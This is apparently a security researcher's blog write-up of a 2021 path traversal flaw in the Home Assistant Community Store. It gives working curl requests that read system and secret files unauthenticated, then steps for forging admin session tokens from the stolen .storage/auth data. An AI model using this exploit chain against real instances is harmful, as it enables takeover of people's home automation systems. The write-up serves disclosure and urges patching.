On January 22 2021, Home Assistant released its first security disclosure. A vulnerability has been found by Oriel Goel within the Home Assistant Community Store (HACS) and some other custom integrations. The vulnerability is a directory traversal attack that let an attacker read any file on the server as long as it is readable by the user running Home Assistant.
As a daily user of Home Assistant I wondered how bad this vulnerability could impact me. As it turns out, by using this vulnerability, an attacker can gain admin access to any Internet exposed Home Assistant instance.
In this article, I will explain how I identified the vulnerability in the fix pushed on Github and how I exploited it to gain admin access to HA instances.
Find the vulnerability
Commit
The disclosure talks about a directory traversal attack patched in HACS 1.10.0, let’s check what this version bump was all about!
The commit named change file handling looks interesting:

This commit adds a function to sanitize a parameter of the function get_file_response.
get_file_response

This function will call a different function depending on what is requested_file. We also notice this in the HacsFrontend class:
1
url = r"/hacsfiles/{requested_file:.+}"
This looks like the url we need to poke to interact with our function.
We also see that the unsanitized requested_file is passed in async_serve_category_file.
async_serve_category_file

async_serve_category_file is the function that will actually locate the file on the filesystem. This line is particularly interesting:
1
servefile = f"{hacs.core.config_path}/www/community/{requested_file}"
This is where the included file is supposed to be. This is called if the filename doesn’t start with neither themes/ or frontend/.
Testing the vulnerability
Now that we know a bit more about the vulnerability, let’s try to actually use it.
First of all we can test if the instance uses HACS by trying to poke the url http://host:port/hacsfiles/iconset.js. If HACS is present on the server, we are greeted with a js file:
1
2
3
4
5
6
window.customIconsets = window.customIconsets || {};
window.customIconsets["hacs"] = async () => {
  return {
    path:
      "m 20.064849,22.306912 c -0.0319,0.369835 -0.280561,0.707789
      ...
We can now try to use the vulnerability. Let’s try to access the classic /etc/passwd:
1
2
3
4
5
6
[lyghtnox@lyghtnox-pc hacs_1.9.0]$ curl --path-as-is http://host:port/hacsfiles/../../../../../../../etc/passwd
root:x:0:0:root:/root:/bin/ash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
...
We see that there is effectively a path traversal vulnerability! We can access files that we are not supposed to, and we are not even logged in.
Exploiting
Well reading /etc/passwd is cute and all but what will an attacker do with a list of usernames? Certainly not much.
But /etc/passwd was just a proof of concept and there are much more interesting files we can read. If you’ve been following carefully, you should remember that the root of our path traversal is /www/community which is located in the root folder of Home Assistant. This means that we can access configurations file such as configuration.yaml:
1
2
3
4
5
6
7
[lyghtnox@lyghtnox-pc hacs_1.9.0]$ curl --path-as-is http://host:port/hacsfiles/../../configuration.yaml

# Configure a default setup of Home Assistant (frontend, api, etc)
default_config:

homeassistant:
...
From there we can get some credentials and API keys used by services loaded in Home Assistant. Of course, we can also read secrets.yaml.
Account takeover
My goal was to find a way to log into the Home Assistant instance with an admin account. While looking at the files in my Home Assistant folder, I came across .storage/auth. This file is used to store the informations about the tokens that let you access your instance without entering your password every time (keep me signed in kind of stuff). Here is what it looks like:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
{
    "data": {
        "credentials": [
            {
                "auth_provider_id": null,
                "auth_provider_type": "homeassistant",
                "data": {
                    "username": "lyghtnox"
                },
                "id": "87b5be...",
                "user_id": "aa5b67..."
            }
        ],
        "groups": [
            {
                "id": "system-admin",
                "name": "Administrators"
            },
            {
                "id": "system-users",
                "name": "Users"
            },
            {
                "id": "system-read-only",
                "name": "Read Only"
            }
        ],
        "refresh_tokens": [
            {
                "access_token_expiration": 1800.0,
                "client_icon": null,
                "client_id": "http://127.0.0.1:8123/",
                "client_name": null,
                "created_at": "2019-08-16T23:44:43.570486+00:00",
                "id": "79056e...",
                "jwt_key": "38a413...",
                "last_used_at": "2019-10-03T13:35:38.079864+00:00",
                "last_used_ip": "127.0.0.1",
                "token": "da797e...",
                "token_type": "normal",
                "user_id": "aa5b67..."
            }
        ],
        "users": [
            {
                "group_ids": [
                    "system-admin"
                ],
                "id": "b0afea...",
                "is_active": true,
                "is_owner": false,
                "name": "Home Assistant Cloud",
                "system_generated": true
            },
            {
                "group_ids": [
                    "system-admin"
                ],
                "id": "aa5b67...",
                "is_active": true,
                "is_owner": true,
                "name": "lyghtnox",
                "system_generated": false
            }
        ]
    },
    "key": "auth",
    "version": 1
}
This file contains a bunch of informations but the most important parts are users and refresh_tokens. Home Assistant uses JWT to keep users signed in. JWT tokens are valid only for a defined period of time (here 1800 seconds). After this period, they need to be refreshed using (you guessed it) refresh tokens.
I looked at the data Home Assistant stores in the web browser to keep you signed in (hassTokens):
1
2
3
4
5
6
7
8
9
{
  "access_token": "eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJpc3...",
  "expires_in": 1800,
  "token_type": "Bearer",
  "hassUrl": "http://127.0.0.1:8123",
  "clientId": "http://127.0.0.1:8123",
  "expires": 1597267213940,
  "refresh_token": "d2dbb2..."
}
Here is what we have:
access_token: The JWT token containing the user_idexpires_in: Duration (in seconds) of the validity of the tokentoken_type:Bearertells the server we are using JWT to authenticatehassUrl: The URL to which we will be redirected to during the authentication processclientId: The client ID as defined in.storage/authexpires: The date at which our JWT token will no longer be validrefresh_token: The refresh token as defined in.storage/auth
Good news! We have everything we need to craft our token!
In order to do this, we first need to generate a JWT signed with jwt_key token containing the following:
1
{'iss': user_id}
This will be our access_token.
Then we have to set hassUrl to the IP we are using to access the instance.
clientId will be the client_id defined in .storage/auth.
Finally, refresh_token will be the token field of the refresh token we chose from .storage/auth. expires is not needed.
The final token will look like this:
1
2
3
4
5
6
7
8
{
  "access_token": "eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJpc3...",
  "token_type": "Bearer",
  "refresh_token": "61041b...",
  "expires_in": 1800,
  "hassUrl": "http://host:port",
  "clientId": "http://127.0.0.1:8123/"
}
Now, you can open your Home Assistant instance in your browser, press F12 to open the debugger, go to Storage –> Local Storage, add a new item. Set hassTokens as the key and your generated token as the value. Navigate to http://host:port/ and you should be logged in!
Conclusion
While a path traversal attack may not sound THAT scary, when used correctly, it can let an attacker log into your instance (or worse).
By running a quick scan on the internet about a week after the release of the security update, I was able to find multiple vulnerable instances publicly available. PLEASE UPDATE YOUR INSTANCES.
If you want to try the exploit on YOUR instance you can find a tool I made on my github.